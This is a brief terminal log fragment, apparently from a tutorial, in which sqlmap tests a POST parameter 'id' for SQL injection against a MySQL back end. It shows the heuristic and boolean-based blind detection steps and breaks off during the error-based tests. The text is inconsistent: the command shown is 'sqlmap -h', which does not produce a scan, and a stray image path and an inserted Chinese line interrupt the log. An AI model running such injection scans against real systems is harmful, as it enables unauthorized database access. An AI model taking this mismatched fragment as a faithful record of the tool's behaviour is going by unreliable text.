 root@kali:~# sqlmap -h
[21:26:55] [INFO] resuming back-end DBMS 'mysql'
[21:26:55] [INFO] testing connection to the target URL
测试POST参数'id'是否是动态的
[21:26:56] [INFO] heuristics detected web page charset 'ascii'
[21:26:56] [INFO] testing if the target URL content is stable
[21:26:57] [INFO] target URL content is stable
[21:26:57] [INFO] testing if POST parameter 'id' is dynamic
[21:26:58] [INFO] POST parameter 'id' appears to be dynamic
[21:26:59] [INFO] heuristic (basic) test shows that POST parameter 'id' might be injectable (possible DBMS: 'MySQL')
[21:27:00] [INFO] testing for SQL injection on POST parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[21:27:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:27:28] [INFO] POST parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[21:27:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[21:27:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'